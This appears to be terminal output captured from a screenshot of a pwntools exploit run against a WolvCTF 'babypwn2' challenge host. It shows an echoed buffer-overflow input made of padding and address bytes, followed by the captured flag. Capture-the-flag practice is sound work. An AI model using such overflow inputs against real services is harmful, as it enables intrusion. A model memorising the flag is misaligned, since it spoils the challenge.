 Hi a!
22:31 user@user-VirtualBox(192.168.50.212)[~]
[XD] % python 240316.py
[*] Checking for new versions of pwntools
To disable this functionality, set the contents of /home/user/.ca
Or add the following lines to ~/.pwn.conf (or /etc/pwn.conf syste
[update]
interval=never
[*] A newer version of pwntools is available on pypi (4.2.1 --> 4.12.0
Update with: $ pip install -U pwntools
[+] Opening connection to babypwn2.wolvctf.io on port 1337: Done
[*] Switching to interactive mode
> Hi aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x95\x11!
wctf{Wo4h_l0ok_4t_y0u_h4ck1ng_m3}
[*] Got EOF while reading in interactive
$